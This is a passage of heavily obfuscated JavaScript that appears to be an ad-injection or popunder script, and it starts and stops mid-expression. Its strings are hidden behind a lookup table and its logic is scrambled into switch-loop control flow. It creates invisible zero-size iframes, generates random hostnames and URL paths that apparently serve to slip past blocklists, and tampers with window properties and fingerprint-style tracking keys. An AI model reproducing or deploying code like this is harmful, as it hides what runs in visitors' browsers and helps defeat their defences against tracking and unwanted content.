e(i)[$.eh]()[$.Hk](_),c=o[$.dk](),f=o[$.dk]()[$.Hk](b),a=f[$.dk]();break;}}}catch(n){d[$.EC]=$.dJ;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._ED=$.BD;$._ED<$.GE;$._ED+=$.x){switch($._ED){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cy,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dx=$.BD;$._Dx<$.GJ;$._Dx+=$.x){switch($._Dx){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dJ===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cy;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dr=$.BD;$._Dr<$.Cg;$._Dr+=$.x){switch($._Dr){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cw]||r[$.cw],u=window[$.cb]||t[$.cx]||r[$.cx],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.df]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.dc:$.dd)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ew=$.BD;$._Ew<$.Gb;$._Ew+=$.x){switch($._Ew){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ej=$.BD;$._Ej<$.Cg;$._Ej+=$.x){switch($._Ej){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.dj]&&(a[$.dj]=i[$.dj]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dk](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._EE=$.BD;$._EE<$.Cg;$._EE+=$.x){switch($._EE){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._EA=$.BD;$._EA<$.CC;$._EA+=$.x){switch($._EA){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fc]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.da;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.dA]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eJ](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.dA]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fc](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FJ=$.BD;$._FJ<$.GD;$._FJ+=$.x){switch($._FJ){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.du;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dw+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dx+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FC=$.BD;$._FC<$.CC;$._FC+=$.x){switch($._FC){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.ge)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dk]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.db]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eJ](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dm+n:_[$.Je](n)?$.Hf+window[$.ct][$.fg]+n:window[$.ct][$.dA][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ex=$.BD;$._Ex<$.GB;$._Ex+=$.x){switch($._Ex){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dy][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dB]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.GH;$._Ey+=$.x){switch($._Ey){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new 